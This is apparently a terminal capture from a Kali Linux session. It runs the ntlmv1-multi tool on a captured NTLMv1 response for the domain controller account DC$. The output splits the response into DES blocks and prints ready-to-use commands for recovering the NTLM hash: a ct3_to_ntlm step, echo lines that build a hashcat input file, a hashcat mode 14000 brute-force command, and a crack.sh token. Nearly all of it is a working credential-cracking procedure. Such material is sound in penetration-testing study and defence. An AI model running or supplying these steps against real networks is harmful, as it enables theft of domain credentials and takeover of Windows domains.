 ┌──(kali㉿kali)-[~/Desktop/ntlmv1-multi]
└─$ python3 ntlmv1.py --ntlmv1 DC$::TEST:449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82:449E6F3103C027D2BB5DA4
99D65BDACBCD44668B616FBB82:1122334455667788
Hashfield Split:
['DC$', '', 'TEST', '449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82', '449E6F3103C027D2BB5DA499D65BDACBCD44668
B616FBB82', '1122334455667788']
Hostname: TEST
Username: DC$
Challenge: 1122334455667788
LM Response: 449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82
NT Response: 449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82
CT1: 449E6F3103C027D2
CT2: BB5DA499D65BDACB
CT3: CD44668B616FBB82
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin CD44668B616FBB82 1122334455667788
To crack with hashcat create a file with the following contents:
449E6F3103C027D2:1122334455667788
BB5DA499D65BDACB:1122334455667788
echo "449E6F3103C027D2:1122334455667788">>14000.hash
echo "BB5DA499D65BDACB:1122334455667788">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82